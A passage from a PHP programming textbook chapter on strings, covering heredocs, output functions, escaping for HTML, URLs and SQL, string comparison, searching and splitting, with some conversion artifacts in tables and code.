This is not recommended, however, as it puts *all* output from the server in plain-text mode, which would affect the layout of most of your web code.

If you do not set plain-text mode for your heredoc, the default is typically HTML mode, which simply displays the output all on one line.

When using a heredoc for a simple expression, you can put a semicolon after the terminating identifier to end the statement (as shown in the first example). If you are

using a heredoc in a more complex expression, however, you'll need to continue the expression on the next line, as shown here:

```
printf(<<< Template
%s is %d years old.
Template
, "Fred", 35);</pre>
```

Single and double quotes in a heredoc are preserved:

```
$dialogue = <<< NoMore
"It's not going to happen!" she fumed.
He raised an eyebrow. "Want to bet?"
NoMore;
echo $dialogue;
"It's not going to happen!" she fumed.
He raised an eyebrow. "Want to bet?"</pre>
```

As is whitespace:

```
$ws = <<< Enough
boo
hoo
Enough;
// $ws = " boo\n hoo";</pre>
```

New to PHP 7.3 is the indentation of the heredoc terminator. This allows for more legible formatting in the case of embedded code, as in the following function:

```
function sayIt() {
  $ws = <<< "StufftoSay"
  The quick brown fox
  Jumps over the lazy dog.
  StufftoSay;
return $ws;
}
echo sayIt() ;
  The quick brown fox
  Jumps over the lazy dog.</pre>
```

The newline before the trailing terminator is removed, so these two assignments are identical:

```
$s = 'Foo';
// same as
$s = <<< EndOfPointlessHeredoc
Foo
EndOfPointlessHeredoc;</pre>
```

If you want a newline to end your heredoc-quoted string, you'll need to add one yourself:

```
$s = <<< End
Foo
End;</pre>
```

# **Printing Strings**

There are four ways to send output to the browser. The echo construct lets you print many values at once, while print() prints only one value. The printf() function builds a formatted string by inserting values into a template. The print\_r() function is useful for debugging; it prints the contents of arrays, objects, and other things in a more or less human-readable form.

#### echo

To put a string into the HTML of a PHP-generated page, use echo. While it looks and for the most part behaves—like a function, echo is a language construct. This means that you can omit the parentheses, so the following expressions are equivalent:

```
echo "Printy";
echo("Printy"); // also valid
```

You can specify multiple items to print by separating them with commas:

```
echo "First", "second", "third";
Firstsecondthird
```

It is a parse error to use parentheses when trying to echo multiple values:

```
// this is a parse error
echo("Hello", "world");
```

Because echo is not a true function, you can't use it as part of a larger expression:

```
// parse error
if (echo("test")) {
  echo("It worked!");
}
```

You can easily remedy such errors by using the print() or printf() functions.

## print()

The print() function sends one value (its argument) to the browser:

```
if (print("test\n")) {
  print("It worked!");
}
test
It worked!
```

## printf()

The printf() function outputs a string built by substituting values into a template (the *format string*). It is derived from the function of the same name in the standard C library. The first argument to printf() is the format string. The remaining arguments are the values to be substituted. A % character in the format string indicates a substitution.

#### FORMAT MODIFIERS

Each substitution marker in the template consists of a percent sign (%), possibly followed by modifiers from the following list, and ends with a type specifier. (Use %% to get a single percent character in the output.) The modifiers must appear in the order in which they are listed here:

- 1. A padding specifier denoting the character to use to pad the results to the appropriate string size. Specify 0, a space, or any character prefixed with a single quote. Padding with spaces is the default.
- A sign. This has a different effect on strings than on numbers. For strings, a minus (-) here forces the string to be left-justified (the default is right-justified). For numbers, a plus (+) here forces positive numbers to be printed

with a leading plus sign (e.g., 35 will be printed as +35).

- 3. The minimum number of characters that this element should contain. If the result would be less than this number of characters, the sign and padding specifier govern how to pad to this length.
- 4. For floating-point numbers, a precision specifier consisting of a period and a number; this dictates how many decimal digits will be displayed. For types other than double, this specifier is ignored.

#### TYPE SPECIFIERS

The type specifier tells printf() what type of data is being substituted. This determines the interpretation of the previously listed modifiers. There are eight types, as listed in <u>Table 4-2</u>.

#### Table 4-2. printf() type specifiers

| Sp<br>ecif<br>ier | Meaning                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| olo               | Displays the percent sign.                                                                                                    |
| b                 | The argument is an integer and is displayed as a binary number.                                                                                                    |
| С                 | The argument is an integer and is displayed as the character with that value.                                                                                                    |
| d                 | The argument is an integer and is displayed as a decimal number.                                                                                                    |
| е                 | The argument is a double and is displayed in scientific notation.                                                                                                    |
| E                 | The argument is a double and is displayed in scientific notation using uppercase letters.                                                                                                    |
| f                 | The argument is a floating-point number and is displayed as such in the current locale's format.                                                                                             |
| F                 | The argument is a floating-point number and is displayed as such.                                                                                                    |
| g                 | The argument is a double and is displayed either in scientific notation (as with the %e type specifier) or as a floating-point number (as with the %f type specifier), whichever is shorter. |
| G                 | The argument is a double and is displayed either in scientific notation (as with the %E type specifier) or as a floating-point number (as with the %f type specifier), whichever is shorter. |
| 0                 | The argument is an integer and is displayed as an octal (base-8) number.                                                                                                    |
| S                 | The argument is a string and is displayed as such.                                                                                                    |
| u                 | The argument is an unsigned integer and is displayed as a decimal number.                                                                                                    |
| х                 | The argument is an integer and is displayed as a hexadecimal (base-16) number; lowercase letters are used.                                                                                   |
| Х                 | The argument is an integer and is displayed as a hexadecimal (base-16) number; uppercase letters are used.                                                                                   |

The printf() function looks outrageously complex to people who aren't C programmers. Once you get used to it, though, you'll find it a powerful formatting tool. Here are some examples:

• A floating-point number to two decimal places:

```
printf('%.2f', 27.452);
27.45
```

• Decimal and hexadecimal output:

```
printf('The hex value of %d is %x', 214, 214);
The hex value of 214 is d6
```

• Padding an integer to three decimal places:

printf('Bond. James Bond. %03d.', 7);
Bond. James Bond. 007.

• Formatting a date:

printf('%02d/%02d/%04d', \$month, \$day, \$year);
02/15/2005

• A percentage:

printf('%.2f%% Complete', 2.1);
2.10% Complete

• Padding a floating-point number:

```
printf('You\'ve spent $%5.2f so far', 4.1);
You've spent $ 4.10 so far
```

The sprintf() function takes the same arguments as printf() but returns the built-up string instead of printing it. This lets you save the string in a variable for later use:

```
$date = sprintf("%02d/%02d/%04d", $month, $day, $year);
// now we can interpolate $date wherever we need a date
```

#### print\_r() and var\_dump()

The print\_r() function intelligently displays what is passed to it, rather than casting everything to a string, as echo and print() do. Strings and numbers are simply printed. Arrays appear as parenthesized lists of keys and values, prefaced by Array:

```
$a = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
print_r($a);
Array
(
   [name] => Fred
   [age] => 35
   [wife] => Wilma)
```

Using print\_r() on an array moves the internal iterator to the position of the last element in the array. See Chapter 5 for more on iterators and arrays.

When you print\_r() an object, you see the word Object, followed by the initialized properties of the object displayed as an array:

```
class P {
  var $name = 'nat';
  // ...
}
$p = new P;
print_r($p);
Object
(
  [name] => nat)
```

Boolean values and NULL are not meaningfully displayed by print\_r():

```
print_r(true); // prints "1";
1
print_r(false); // prints "";
print r(null); // prints "";
```

For this reason, var\_dump() is preferred over print\_r() for debugging. The var\_dump() function displays any PHP value in a human-readable format:

```
var_dump(true);
var_dump(false);
var_dump(null);
var_dump(array('name' => "Fred", 'age' => 35));
class P {
  var $name = 'Nat';
  // ...
}
```

```
$p = new P;
var_dump($p);
bool(true)
bool(false)
bool(null)
array(2) {
  ["name"]=>
  string(4) "Fred"
  ["age"]=>
  int(35)
}
object(p)(1) {
  ["name"]=>
  string(3) "Nat"
}
```

Beware of using print\_r() or var\_dump() on a recursive structure such as \$GLOBALS (which has an entry for GLOBALS that points back to itself). The print\_r() function loops infinitely, while var\_dump() cuts off after visiting the same element three times.

## **Accessing Individual Characters**

The strlen() function returns the number of characters in a string:

```
$string = 'Hello, world';
$length = strlen($string); // $length is 12
```

You can use the string offset syntax on a string to address individual characters:

```
$string = 'Hello';
for ($i=0; $i < strlen($string); $i++) {
  printf("The %dth character is %s\n", $i, $string{$i});
}
The Oth character is H
The 1th character is e
The 2th character is 1
The 3th character is 1
The 4th character is o
```

## **Cleaning Strings**

Often, the strings we get from files or users need to be cleaned up before we can use them. Two common problems with raw data are the presence of extraneous whitespace and incorrect capitalization (uppercase versus lowercase).

#### **Removing Whitespace**

You can remove leading or trailing whitespace with the trim(), ltrim(), and rtrim() functions:

```
$trimmed = trim(string [, charlist ]);
$trimmed = ltrim(string [, charlist ]);
$trimmed = rtrim(string [, charlist ]);
```

trim() returns a copy of *string* with whitespace removed from the beginning and the end. ltrim() (the *l* is for *left*) does the same, but removes whitespace only from the start of the string. rtrim() (the *r* is for *right*) removes whitespace only from the end of the string. The optional *charlist* argument is a string that specifies all the characters to strip. The default characters to strip are given in Table 4-3.

| Character | ASCII value | Meaning             |
|-----------|-------------|---------------------|
|           | 0x20        | Space               |
| "\t"      | 0x09        | Tab                 |
| "\n"      | 0x0A        | Newline (line feed) |
| "\r"      | 0x0D        | Carriage return     |
| "\0"      | 0x00        | NUL-byte            |
| "\x0B"    | 0x0B        | Vertical tab        |

Table 4-3. Default characters removed by trim(), ltrim(), and rtrim()

For example:

```
$title = " Programming PHP \n";
$str1 = ltrim($title); // $str1 is "Programming PHP \n"
$str2 = rtrim($title); // $str2 is " Programming PHP"
$str3 = trim($title); // $str3 is "Programming PHP"
```

Given a line of tab-separated data, use the *charlist* argument to remove leading or trailing whitespace without deleting the tabs:

```
$record = " Fred\tFlintstone\t35\tWilma\t \n";
$record = trim($record, " \r\n\0\x0B");
// $record is "Fred\tFlintstone\t35\tWilma"
```

## **Changing Case**

PHP has several functions for changing the case of strings: strtolower() and strtoupper() operate on entire strings, ucfirst() operates only on the first character of the string, and ucwords() operates on the first character of each word in the string. Each function takes a string to operate on as an argument and returns a copy of that string, appropriately changed. For example:

```
$string1 = "FRED flintstone";
$string2 = "barney rubble";
print(strtolower($string1));
print(strtoupper($string1));
print(ucfirst($string2));
print(ucwords($string2));
fred flintstone
FRED FLINTSTONE
Barney rubble
Barney Rubble
```

If you've got a mixed-case string that you want to convert to "title case," where the first letter of each word is in uppercase and the rest of the letters are in lowercase (and you're not sure what case the string is in to begin with), use a combination of strtolower() and ucwords():

```
print(ucwords(strtolower($string1)));
Fred Flintstone
```

# **Encoding and Escaping**

Because PHP programs often interact with HTML pages, web addresses (URLs), and databases, there are functions to help you work with those types of data. HTML, web addresses, and database commands are all strings, but they each require different characters to be escaped in different ways. For instance, a space in a web address must

be written as %20, while a literal less-than sign (<) in an HTML document must be written as &lt;. PHP has a number of built-in functions to convert to and from these encodings.

## HTML

Special characters in HTML are represented by *entities* such as & (&) and < (<). There are two PHP functions that turn special characters in a string into their entities: one for removing HTML tags, and one for extracting only meta tags.

## ENTITY-QUOTING ALL SPECIAL CHARACTERS

The htmlentities () function changes all characters with HTML entity equivalents into those equivalents (with the exception of the space character). This includes the less-than sign (<), the greater-than sign (>), the ampersand (&), and accented characters.

For example:

```
$string = htmlentities("Einstürzende Neubauten");
echo $string;
Einstürzende Neubauten
```

The entity-escaped version, ü (seen by viewing the source), correctly displays as ü in the rendered web page. As you can see, the space has not been turned into .

The htmlentities () function actually takes up to three arguments:

```
$output = htmlentities(input, flags, encoding);
```

The *encoding* parameter, if given, identifies the character set. The default is "UTF-8." The *flags* parameter controls whether single and double quotes are turned into their entity forms. ENT\_COMPAT (the default) converts only double quotes, ENT\_QUOTES converts both types of quotes, and ENT\_NOQUOTES converts neither. There is no option to convert only single quotes. For example:

\$input = <<< End
"Stop pulling my hair!" Jane's eyes flashed.<p>

```
$double = htmlentities($input);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
$both = htmlentities($input, ENT_QUOTES);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
$neither = htmlentities($input, ENT_NOQUOTES);
// "Stop pulling my hair!" Jane's eyes flashed.<p&gt;
```

#### ENTITY-QUOTING ONLY HTML SYNTAX CHARACTERS

The htmlspecialchars () function converts the smallest set of entities possible to generate valid HTML. The following entities are converted:

• Ampersands (&) are converted to & amp;

End;

- Double quotes (") are converted to "
- Single quotes (') are converted to ' (if ENT\_QUOTES is on, as described for htmlentities ())
- Less-than signs (<) are converted to &lt;
- Greater-than signs (>) are converted to >

If you have an application that displays data that a user has entered in a form, you need to run that data through htmlspecialchars () before displaying or saving it. If you don't, and the user enters a string like "angle < 30" or "sturm & drang", the browser will think the special characters are HTML, resulting in a garbled page.

Like htmlentities (), htmlspecialchars () can take up to three arguments:

\$output = htmlspecialchars(input, [flags, [encoding]]);

The *flags* and *encoding* arguments have the same meaning that they do for htmlentities().

There are no functions specifically for converting back from the entities to the original text, because this is rarely needed. There is a relatively simple way to do this, though. Use the get\_html\_translation\_table() function to fetch the translation table used by either of these functions in a given quote style. For example, to get the

translation table that htmlentities () uses, do this:

```
$table = get html translation table(HTML ENTITIES);
```

To get the table for htmlspecialchars () in ENT NOQUOTES mode, use:

```
$table = get_html_translation_table(HTML_SPECIALCHARS, ENT_NOQUOTES);
```

A nice trick is to use this translation table, flip it using array\_flip(), and feed it to strtr() to apply it to a string, thereby effectively doing the reverse of htmlentities():

```
$str = htmlentities("Einstürzende Neubauten"); // now it is encoded
$table = get_html_translation_table(HTML_ENTITIES);
$revTrans = array_flip($table);
echo strtr($str, $revTrans); // back to normal
Einstürzende Neubauten
```

You can, of course, also fetch the translation table, add whatever other translations you want to it, and then do the strtr(). For example, if you wanted htmlentities() to also encode each space to , you would do:

```
$table = get_html_translation_table(HTML_ENTITIES);
$table[' '] = ' ';
$encoded = strtr($original, $table);
```

#### **REMOVING HTML TAGS**

The strip\_tags() function removes HTML tags from a string:

```
$input = 'Howdy, "Cowboy"';
$output = strip_tags($input);
// $output is 'Howdy, "Cowboy"'
```

The function may take a second argument that specifies a string of tags to leave in the string. List only the opening forms of the tags. The closing forms of tags listed in the second parameter are also preserved:

```
$input = 'The <b>bold</b> tags will <i>stay</i>';
$output = strip_tags($input, '<b>');
```

```
// $output is 'The <b>bold</b> tags will stay'
```

Attributes in preserved tags are not changed by strip\_tags(). Because attributes such as style and onmouseover can affect the look and behavior of web pages, preserving some tags with strip\_tags() won't necessarily remove the potential for abuse.

#### **EXTRACTING META TAGS**

The get\_meta\_tags() function returns an array of the meta tags for an HTML page, specified as a local filename or URL. The name of the meta tag (keywords, author, description, etc.) becomes the key in the array, and the content of the meta tag becomes the corresponding value:

```
$metaTags = get_meta_tags('http://www.example.com/');
echo "Web page made by {$metaTags['author']}";
Web page made by John Doe
```

The general form of the function is:

\$array = get\_meta\_tags(filename [, use\_include\_path]);

Pass a true value for *use\_include\_path* to let PHP attempt to open the file using the standard include path.

## URLs

PHP provides functions to convert to and from URL encoding, which allows you to build and decode URLs. There are actually two types of URL encoding, which differ in how they treat spaces. The first (specified by RFC 3986) treats a space as just another illegal character in a URL and encodes it as %20. The second (implementing the application/x-www-form-urlencoded system) encodes a space as a + and is used in building query strings.

Note that you don't want to use these functions on a complete URL, such as *http://www.example.com/hello*, as they will escape the colons and slashes to produce:

Encode only partial URLs (the bit after *http://www.example.com/*) and add the protocol and domain name later.

#### **RFC 3986 ENCODING AND DECODING**

To encode a string according to the URL conventions, use rawurlencode ():

```
$output = rawurlencode(input);
```

This function takes a string and returns a copy with illegal URL characters encoded in the %dd convention.

If you are dynamically generating hypertext references for links in a page, you need to convert them with rawurlencode ():

```
$name = "Programming PHP";
$output = rawurlencode($name);
echo "http://localhost/{$output}";
http://localhost/Programming%20PHP
```

The rawurldecode () function decodes URL-encoded strings:

```
$encoded = 'Programming%20PHP';
echo rawurldecode($encoded);
Programming PHP
```

### QUERY-STRING ENCODING

The urlencode () and urldecode () functions differ from their raw counterparts only in that they encode spaces as plus signs (+) instead of as the sequence %20. This is the format for building query strings and cookie values. These functions can be useful in supplying form-like URLs in the HTML. PHP automatically decodes query strings and cookie values, so you don't need to use these functions to process those values. The functions are useful for generating query strings:

```
$baseUrl = 'http://www.google.com/q=';
$query = 'PHP sessions -cookies';
$url = $baseUrl . urlencode($query);
echo $url;
```

http://www.google.com/q=PHP+sessions+-cookies

# SQL

Most database systems require that string literals in your SQL queries be escaped. SQL's encoding scheme is pretty simple—single quotes, double quotes, NUL-bytes, and backslashes need to be preceded by a backslash. The addslashes() function adds these slashes, and the stripslashes() function removes them:

```
$string = <<< EOF
"It's never going to work," she cried,
as she hit the backslash (\) key.
EOF;
$string = addslashes($string);
echo $string;
echo $string;
echo stripslashes($string);
\"It\'s never going to work,\" she cried,
as she hit the backslash (\\) key.
"It's never going to work," she cried,
as she hit the backslash (\) key.
```

# **C-String Encoding**

The addcslashes () function escapes arbitrary characters by placing backslashes before them. With the exception of the characters in <u>Table 4-4</u>, characters with ASCII values less than 32 or above 126 are encoded with their octal values (e.g., " $\002$ "). The addcslashes () and stripcslashes () functions are used with nonstandard database systems that have their own ideas of which characters need to be escaped.

| ASCII value | Encoding |
|-------------|----------|
| 7           | \a       |
| 8           | \b       |
| 9           | \t       |
| 10          | ∖n       |
| 11          | \v       |
| 12          | \f       |
| 13          | \r       |

Table 4-4. Single-character escapes recognized by addcslashes() and stripcslashes()

Call addcslashes() with two arguments—the string to encode and the characters to escape:

```
$escaped = addcslashes(string, charset);
```

Specify a range of characters to escape with the "..." construct:

```
echo addcslashes("hello\tworld\n", "\x00..\x1fz..\xff");
hello\tworld\n
```

Beware of specifying '0', 'a', 'b', 'f', 'n', 'r', 't', or 'v' in the character set, as they will be turned into '0', 'a', and so on. These escapes are recognized by C and PHP and may cause confusion.

stripcslashes() takes a string and returns a copy with the escapes expanded:

```
$string = stripcslashes(escaped);
```

For example:

```
$string = stripcslashes('hello\tworld\n');
// $string is "hello\tworld\n"
```

# **Comparing Strings**

PHP has two operators and six functions for comparing strings to each other.

# **Exact Comparisons**

You can compare two strings for equality with the == and === operators. These operators differ in how they deal with nonstring operands. The == operator casts string operands to numbers, so it reports that 3 and "3" are equal. Due to the rules for casting strings to numbers, it would also report that 3 and "3b" are equal, as only the portion of the string up to a non-number character is used in casting. The === operator does not cast, and returns false if the data types of the arguments differ:

```
$01 = 3;
$02 = "3";
if ($01 == $02) {
    echo("== returns true<br>");
}
if ($01 === $02) {
    echo("=== returns true<br>");
}
== returns true
```

The comparison operators (<, <=, >, >=) also work on strings:

```
$him = "Fred";
$her = "Wilma";
if ($him < $her) {
    print "{$him} comes before {$her} in the alphabet.\n";
}
Fred comes before Wilma in the alphabet</pre>
```

However, the comparison operators give unexpected results when comparing strings and numbers:

```
$string = "PHP Rocks";
$number = 5;
if ($string < $number) {
  echo("{$string} < {$number}");
}
```

When one argument to a comparison operator is a number, the other argument is cast to a number. This means that "PHP Rocks" is cast to a number, giving 0 (since the string does not start with a number). Because 0 is less than 5, PHP prints "PHP Rocks < 5".

To explicitly compare two strings as strings, casting numbers to strings if necessary, use the strcmp() function:

```
$relationship = strcmp(string 1, string 2);
```

The function returns a number less than 0 if *string\_1* sorts before *string\_2*, greater than 0 if *string\_2* sorts before *string\_1*, or 0 if they are the same:

```
$n = strcmp("PHP Rocks", 5);
echo($n);
1
```

A variation on strcmp() is strcasecmp(), which converts strings to lowercase before comparing them. Its arguments and return values are the same as those for strcmp():

```
$n = strcasecmp("Fred", "frED"); // $n is 0
```

Another variation on string comparison is to compare only the first few characters of the string. The strncmp() and strncasecmp() functions take an additional argument, the initial number of characters to use for the comparisons:

```
$relationship = strncmp(string_1, string_2, len);
$relationship = strncasecmp(string 1, string 2, len);
```

The final variation on these functions is *natural-order* comparison with strnatcmp() and strnatcasecmp(), which take the same arguments as strcmp() and return the same kinds of values. Natural-order comparison identifies numeric portions of the strings being compared and sorts the string parts separately from the numeric parts.

Table 4-5 shows strings in natural order and ASCII order.

Table 4-5. Natural order versus ASCII order

| Natural order | ASCII order |
|---------------|-------------|
| pic1.jpg      | pic1.jpg    |
| pic5.jpg      | pic10.jpg   |
| pic10.jpg     | pic5.jpg    |
| pic50.jpg     | pic50.jpg   |

### **Approximate Equality**

PHP provides several functions that let you test whether two strings are approximately
equal—soundex(), metaphone(), similar\_text(), and
levenshtein():

```
$soundexCode = soundex($string);
$metaphoneCode = metaphone($string);
$inCommon = similar_text($string_1, $string_2 [, $percentage ]);
$similarity = levenshtein($string_1, $string_2);
$similarity = levenshtein($string_1, $string_2 [, $cost_ins, $cost_rep,
$cost_del ]);
```

The Soundex and Metaphone algorithms each yield a string that represents roughly how a word is pronounced in English. To see whether two strings are approximately equal with these algorithms, compare their pronunciations. You can compare Soundex values only to Soundex values and Metaphone values only to Metaphone values. The Metaphone algorithm is generally more accurate, as the following example demonstrates:

```
$known = "Fred";
$query = "Phred";
if (soundex($known) == soundex($query)) {
  print "soundex: {$known} sounds like {$query}<br>";
}
else {
  print "soundex: {$known} doesn't sound like {$query}<br>";
```

```
if (metaphone($known) == metaphone($query)) {
  print "metaphone: {$known} sounds like {$query}<br>";
}
else {
  print "metaphone: {$known} doesn't sound like {$query}<br>";
}
soundex: Fred doesn't sound like Phred
metaphone: Fred sounds like Phred
```

}

The similar\_text() function returns the number of characters that its two string arguments have in common. The third argument, if present, is a variable in which to store the commonality as a percentage:

```
$string1 = "Rasmus Lerdorf";
$string2 = "Razmus Lehrdorf";
$common = similar_text($string1, $string2, $percent);
printf("They have %d chars in common (%.2f%%).", $common, $percent);
They have 13 chars in common (89.66%).
```

The Levenshtein algorithm calculates the similarity of two strings based on how many characters you must add, substitute, or remove to make them the same. For instance, "cat" and "cot" have a Levenshtein distance of 1, because you need to change only one character (the "a" to an "o") to make them the same:

\$similarity = levenshtein("cat", "cot"); // \$similarity is 1

This measure of similarity is generally quicker to calculate than that used by the similar\_text() function. Optionally, you can pass three values to the levenshtein() function to individually weight insertions, deletions, and replacements—for instance, to compare a word against a contraction.

This example excessively weights insertions when comparing a string against its possible contraction, because contractions should never insert characters:

```
echo levenshtein('would not', 'wouldn\'t', 500, 1, 1);
```

# **Manipulating and Searching Strings**

PHP has many functions to work with strings. The most commonly used functions for searching and modifying strings are those that use regular expressions to describe the string in question. The functions described in this section do not use regular expressions—they are faster than regular expressions, but they work only when you're looking for a fixed string (for instance, if you're looking for "12/11/01" rather than "any numbers separated by slashes").

### Substrings

If you know where the data that you are interested in lies in a larger string, you can copy it out with the substr() function:

```
$piece = substr(string, start [, length ]);
```

The *start* argument is the position in *string* at which to begin copying, with 0 meaning the start of the string. The *length* argument is the number of characters to copy (the default is to copy until the end of the string). For example:

```
$name = "Fred Flintstone";
$fluff = substr($name, 6, 4); // $fluff is "lint"
$sound = substr($name, 11); // $sound is "tone"
```

To learn how many times a smaller string occurs within a larger one, use substr count():

\$number = substr count(big string, small string);

For example:

```
$sketch = <<< EndOfSketch
Well, there's egg and bacon; egg sausage and bacon; egg and spam;
egg bacon and spam; egg bacon sausage and spam; spam bacon sausage
and spam; spam egg spam spam bacon and spam; spam sausage spam spam
bacon spam tomato and spam;
EndOfSketch;
$count = substr_count($sketch, "spam");
print("The word spam occurs {$count} times.");
The word spam occurs 14 times.
```

The substr\_replace() function permits many kinds of string modifications:

```
$string = substr replace(original, new, start [, length ]);
```

The function replaces the part of *original* indicated by the *start* (0 means the start of the string) and *length* values with the string *new*. If no fourth argument is given, <code>substr\_replace()</code> removes the text from *start* to the end of the string.

For instance:

```
$greeting = "good morning citizen";
$farewell = substr_replace($greeting, "bye", 5, 7);
// $farewell is "good bye citizen"
```

Use a *length* of 0 to insert without deleting:

```
$farewell = substr_replace($farewell, "kind ", 9, 0);
// $farewell is "good bye kind citizen"
```

Use a replacement of "" to delete without inserting:

```
$farewell = substr_replace($farewell, "", 8);
// $farewell is "good bye"
```

Here's how you can insert at the beginning of the string:

```
$farewell = substr_replace($farewell, "now it's time to say ", 0, 0);
// $farewell is "now it's time to say good bye"'
```

A negative value for *start* indicates the number of characters from the end of the string from which to start the replacement:

```
$farewell = substr_replace($farewell, "riddance", -3);
// $farewell is "now it's time to say good riddance"
```

A negative *length* indicates the number of characters from the end of the string at which to stop deleting:

\$farewell = substr\_replace(\$farewell, "", -8, -5);
// \$farewell is "now it's time to say good dance"

### **Miscellaneous String Functions**

The strrev() function takes a string and returns a reversed copy of it:

```
$string = strrev(string);
```

For example:

```
echo strrev("There is no cabal");
labac on si erehT
```

The str\_repeat() function takes a string and a count and returns a new string consisting of the argument *string* repeated *count* times:

```
$repeated = str repeat(string, count);
```

For example, to build a crude wavy horizontal rule:

```
echo str_repeat('_.-.', 40);
```

The str\_pad() function pads one string with another. Optionally, you can say what string to pad with, and whether to pad on the left, right, or both:

\$padded = str pad(to pad, length [, with [, pad type ]]);

The default is to pad on the right with spaces:

```
$string = str_pad('Fred Flintstone', 30);
echo "{$string}:35:Wilma";
Fred Flintstone :35:Wilma
```

The optional third argument is the string to pad with:

The optional fourth argument can be STR\_PAD\_RIGHT (the default), STR\_PAD\_LEFT, or STR\_PAD\_BOTH (to center). For example:

```
echo '[' . str_pad('Fred Flintstone', 30, ' ', STR_PAD_LEFT) . "]\n";
echo '[' . str_pad('Fred Flintstone', 30, ' ', STR_PAD_BOTH) . "]\n";
[ Fred Flintstone]
```

#### **Decomposing a String**

PHP provides several functions to let you break a string into smaller components. In increasing order of complexity, they are explode (), strtok(), and sscanf().

#### EXPLODING AND IMPLODING

Data often arrives as strings, which must be broken down into an array of values. For instance, you might want to split up the comma-separated fields from a string such as "Fred, 25, Wilma." In these situations, use the explode () function:

```
$array = explode(separator, string [, limit]);
```

The first argument, *separator*, is a string containing the field separator. The second argument, *string*, is the string to split. The optional third argument, *limit*, is the maximum number of values to return in the array. If the limit is reached, the last element of the array contains the remainder of the string:

```
$input = 'Fred,25,Wilma';
$fields = explode(',', $input);
// $fields is array('Fred', '25', 'Wilma')
$fields = explode(',', $input, 2);
// $fields is array('Fred', '25,Wilma')
```

The implode () function does the exact opposite of explode () —it creates a large string from an array of smaller strings:

```
$string = implode(separator, array);
```

The first argument, *separator*, is the string to put between the elements of the second argument, *array*. To reconstruct the simple comma-separated value string, simply say:

```
$fields = array('Fred', '25', 'Wilma');
$string = implode(',', $fields); // $string is 'Fred,25,Wilma'
```

The join () function is an alias for implode ().

#### TOKENIZING

The strtok() function lets you iterate through a string, getting a new chunk (token) each time. The first time you call it, you need to pass two arguments: the string to iterate over and the token separator. For example:

```
$firstChunk = strtok(string, separator);
```

To retrieve the rest of the tokens, repeatedly call strtok() with only the separator:

```
$nextChunk = strtok(separator);
```

For instance, consider this invocation:

```
$string = "Fred, Flintstone, 35, Wilma";
$token = strtok($string, ",");
while ($token !== false) {
  echo("{$token}<br />");
  $token = strtok(",");
}
Fred
Flintstone
35
Wilma
```

The strtok() function returns false when there are no more tokens to be returned.

Call strtok() with two arguments to reinitialize the iterator. This restarts the tokenizer from the start of the string.

#### SSCANF()

The sscanf() function decomposes a string according to a printf()-like template:

```
$array = sscanf(string, template);
$count = sscanf(string, template, var1, ...);
```

If used without the optional variables, sscanf() returns an array of fields:

```
$string = "Fred\tFlintstone (35)";
$a = sscanf($string, "%s\t%s (%d)");
print_r($a);
```

```
Array
(
  [0] => Fred
  [1] => Flintstone
  [2] => 35)
```

Pass references to variables to have the fields stored in those variables. The number of fields assigned is returned:

```
$string = "Fred\tFlintstone (35)";
$n = sscanf($string, "%s\t%s (%d)", $first, $last, $age);
echo "Matched {$n} fields: {$first} {$last} is {$age} years old";
Matched 3 fields: Fred Flintstone is 35 years old
```

### **String-Searching Functions**

Several functions find a string or character within a larger string. They come in three families: strpos() and strrpos(), which return a position; strstr(), strchr(), and friends, which return the string they find; and strspn() and strcspn(), which return how much of the start of the string matches a mask.

In all cases, if you specify a number as the "string" to search for, PHP treats that number as the ordinal value of the character to search for. Thus, these function calls are identical because 44 is the ASCII value of the comma:

```
$pos = strpos($large, ","); // find first comma
$pos = strpos($large, 44); // also find first comma
```

All the string-searching functions return false if they can't find the substring you specified. If the substring occurs at the beginning of the string, the functions return 0. Because false casts to the number 0, always compare the return value with === when testing for failure:

```
if ($pos === false) {
   // wasn't found
}
else {
   // was found, $pos is offset into string
}
```

#### SEARCHES RETURNING POSITION

The strpos() function finds the first occurrence of a small string in a larger string:

```
$position = strpos(large string, small string);
```

If the small string isn't found, strpos() returns false.

The strrpos() function finds the last occurrence of a character in a string. It takes the same arguments and returns the same type of value as strpos().

For instance:

```
$record = "Fred,Flintstone,35,Wilma";
$pos = strrpos($record, ","); // find last comma
echo("The last comma in the record is at position {$pos}");
The last comma in the record is at position 18
```

#### SEARCHES RETURNING REST OF STRING

The strstr() function finds the first occurrence of a small string in a larger string and returns from that small string on. For instance:

```
$record = "Fred,Flintstone,35,Wilma";
$rest = strstr($record, ","); // $rest is ",Flintstone,35,Wilma"
```

The variations on strstr() are:

stristr()

Case-insensitive strstr()

strchr()

Alias for strstr()

strrchr()

Finds last occurrence of a character in a string

As with strrpos(), strrchr() searches backward in the string, but only for a single character, not for an entire string.

#### SEARCHES USING MASKS

If you thought strrchr() was esoteric, you haven't seen anything yet. The strspn() and strcspn() functions tell you how many characters at the beginning of a string are composed of certain characters:

```
$length = strspn(string, charset);
```

For example, this function tests whether a string holds an octal number:

```
function isOctal($str)
{
  return strspn($str, '01234567') == strlen($str);
}
```

The *c* in strcspn() stands for *complement*—it tells you how much of the start of the string is not composed of the characters in the character set. Use it when the number of interesting characters is greater than the number of uninteresting characters. For example, this function tests whether a string has any NUL-bytes, tabs, or carriage returns:

```
function hasBadChars($str)
{
  return strcspn($str, "\n\t\0") != strlen($str);
}
```

#### DECOMPOSING URLS

The parse url() function returns an array of components of a URL:

```
$array = parse url(url);
```

For example:

```
$bits = parse_url("http://me:secret@example.com/cgi-bin/board?user=fred");
print_r($bits);
Array
(
 [scheme] => http
 [host] => example.com
 [user] => me
 [pass] => secret
 [path] => /cgi-bin/board
```

```
[query] => user=fred)
```

The possible keys of the hash are scheme, host, port, user, pass, path, query, and fragment.

# **Regular Expressions**

If you need more complex searching functionality than the previous methods provide, you can use a regular expression—a string that represents a *pattern*. The regular expression functions compare that pattern to another string and see if any of the string matches the pattern. Some functions tell you whether there was a match, while others make changes to the string.

There are three uses for regular expressions: matching, which can also be used to extract information from a string; substituting new text for matching text; and splitting a string into an array of smaller chunks. PHP has functions for all. For instance, preg\_match() does a regular expression match.

Perl has long been considered the benchmark for powerful regular expressions. PHP uses a C library called *pcre* to provide almost complete support for Perl's arsenal of regular expression features. Perl regular expressions act on arbitrary binary data, so you can safely match with patterns or strings that contain the NUL-byte ( $\x00$ ).

### The Basics

